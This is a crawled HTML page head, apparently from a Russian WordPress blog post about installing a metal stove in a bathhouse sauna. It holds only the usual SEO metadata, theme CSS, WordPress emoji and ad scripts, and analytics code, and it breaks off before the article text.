

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://1popechi.ru/pechi/ustanovka-metallicheskoj-pechi-v-bane.html
body_size: 51271
content:
<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	
<!-- Поисковая оптимизация от Rank Math Pro - http://s.rankmath.com/home -->
<title>Как происходит установка металлической печи в бане?</title>
<meta name="description" content="Самостоятельное изготовление печи для бани является большим достижением. Подобная конструкция способна снабжать баню теплом длительное время. Чтобы работа"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="/pechi/ustanovka-metallicheskoj-pechi-v-bane.html"/>
<meta property="og:locale" content="ru_RU"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Как происходит установка металлической печи в бане?"/>
<meta property="og:description" content="Самостоятельное изготовление печи для бани является большим достижением. Подобная конструкция способна снабжать баню теплом длительное время. Чтобы работа"/>
<meta property="og:url" content="/pechi/ustanovka-metallicheskoj-pechi-v-bane.html"/>
<meta property="og:site_name" content="1popechi.ru"/>
<meta property="article:section" content="Печи"/>
<meta property="og:updated_time" content="2021-10-30T14:23:53+04:00"/>
<meta property="og:image" content="//wp-content/uploads/sites/12/2014/06/pech15.jpg"/>
<meta property="og:image:alt" content="Как происходит установка металлической печи в бане?"/>
<meta property="article:published_time" content="2021-09-17T12:28:54+04:00"/>
<meta property="article:modified_time" content="2021-10-30T14:23:53+04:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Как происходит установка металлической печи в бане?"/>
<meta name="twitter:description" content="Самостоятельное изготовление печи для бани является большим достижением. Подобная конструкция способна снабжать баню теплом длительное время. Чтобы работа"/>
<meta name="twitter:image" content="//wp-content/uploads/sites/12/2014/06/pech15.jpg"/>
<meta name="twitter:label1" content="Время чтения"/>
<meta name="twitter:data1" content="Меньше минуты"/>
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"http://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"/#person","name":"admin"},{"@type":"WebSite","@id":"/#website","url":"","name":"admin","publisher":{"@id":"/#person"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"/author","url":"/author","image":{"@type":"ImageObject","@id":"http://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"http://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"ru-RU"}},{"@type":"WebPage","@id":"/pechi/ustanovka-metallicheskoj-pechi-v-bane.html#webpage","url":"/pechi/ustanovka-metallicheskoj-pechi-v-bane.html","name":"\u041a\u0430\u043a \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u0435\u0447\u0438 \u0432 \u0431\u0430\u043d\u0435?","datePublished":"2021-09-17T12:28:54+04:00","dateModified":"2021-10-30T14:23:53+04:00","author":{"@id":"/author"},"isPartOf":{"@id":"/#website"},"inLanguage":"ru-RU"},{"@type":"BlogPosting","headline":"\u041a\u0430\u043a \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u0435\u0447\u0438 \u0432 \u0431\u0430\u043d\u0435?","datePublished":"2021-09-17T12:28:54+04:00","dateModified":"2021-10-30T14:23:53+04:00","author":{"@id":"/author"},"publisher":{"@id":"/#person"},"description":"\u0421\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u0435\u0447\u0438 \u0434\u043b\u044f \u0431\u0430\u043d\u0438 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043c \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u0435\u043c. \u041f\u043e\u0434\u043e\u0431\u043d\u0430\u044f \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u0430 \u0441\u043d\u0430\u0431\u0436\u0430\u0442\u044c \u0431\u0430\u043d\u044e \u0442\u0435\u043f\u043b\u043e\u043c \u0434\u043b\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f. \u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0431\u043e\u0442\u0430","name":"\u041a\u0430\u043a \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u0435\u0447\u0438 \u0432 \u0431\u0430\u043d\u0435?","@id":"/pechi/ustanovka-metallicheskoj-pechi-v-bane.html#richSnippet","isPartOf":{"@id":"/pechi/ustanovka-metallicheskoj-pechi-v-bane.html#webpage"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"/pechi/ustanovka-metallicheskoj-pechi-v-bane.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="dns-prefetch" href="https://fonts.googleapis.com/" />
<link rel="dns-prefetch" href="#"/>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/1popechi.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- 1popechi.ru is managing ads with Advanced Ads 1.32.0 --><script id="popec-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="beauty-images-style-css" href="/wp-content/plugins/beauty-images/assets/css/main.css?ver=5.9.3" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3" media="all"/>
<style id="wp-block-library-theme-inline-css" type="text/css">
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('/pechi/ustanovka-metallicheskoj-pechi-v-bane.html#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('/pechi/ustanovka-metallicheskoj-pechi-v-bane.html#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('/pechi/ustanovka-metallicheskoj-pechi-v-bane.html#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('/pechi/ustanovka-metallicheskoj-pechi-v-bane.html#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('/pechi/ustanovka-metallicheskoj-pechi-v-bane.html#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('/pechi/ustanovka-metallicheskoj-pechi-v-bane.html#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('/pechi/ustanovka-metallicheskoj-pechi-v-bane.html#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('/pechi/ustanovka-metallicheskoj-pechi-v-bane.html#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" id="google-fonts-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&amp;subset=cyrillic&amp;display=swap&amp;ver=5.9.3" media="all" />
<link rel="stylesheet" id="reboot-style-css" href="/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.7" media="all"/>
<script src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id="jquery-migrate-js"></script>
<link rel="http://api.w.org/" href="/wp-json/"/><link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2256"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.3"/>

<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2F1popechi.ru%2Fpechi%2Fustanovka-metallicheskoj-pechi-v-bane.html"/>
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2F1popechi.ru%2Fpechi%2Fustanovka-metallicheskoj-pechi-v-bane.html&amp;format=xml"/>
<link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style>::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#cb1414}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#cb1414}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#cb1414 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#cb1414}.site-logotype img{max-height:45px}</style>
<link rel="icon" href="/wp-content/uploads/sites/12/2020/12/cropped-006-flood-32x32.png" sizes="32x32"/>
<link rel="icon" href="/wp-content/uploads/sites/12/2020/12/cropped-006-flood-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="/wp-content/uploads/sites/12/2020/12/cropped-006-flood-180x180.png"/>
<meta name="msapplication-TileImage" content="/wp-content/uploads/sites/12/2020/12/cropped-006-flood-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			.b-r.b-r--before_site_content {
	padding: 0 0 1.5em 0;
}

.fpm_5_out {
	width: 99vw;
}

.b-r--before_related {
	margin-top: -3.5em;
}

@media (max-width: 480px) {
	.b-r--before_related {
		margin-top: -2.5em;
	}
}

.post-card--related {
	display: none;
}

.post-card--related.post-card--thumbnail-no {
	display: none;
}

.related-posts__header {
	display: none;
}

.grid-bottom-pc {
	margin-top: 40px;
}

.slider-bottom-pc {
	margin-top: 30px;
}

.horizontal-bottom-pc {
	marg		</style>
		<script>var ajaxUrlFlatPM = "/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WGBJNRJNNS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WGBJNRJNNS');
</script></head>

<body class="post-template-default single single-post postid-2256 single-format-standard wp-embed-responsive sidebar-right aa-prefix-popec-">


<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-dark-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0.49803921568627"/><fefuncg type="table" tablevalues="0 0.49803921568627"/><fefuncb type="table" tablevalues="0 0.49803921568627"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"/><fefuncg type="table" tablevalues="0 1"/><fefuncb type="table" tablevalues="0 1"/><fefunca type="table" tablevalues="1 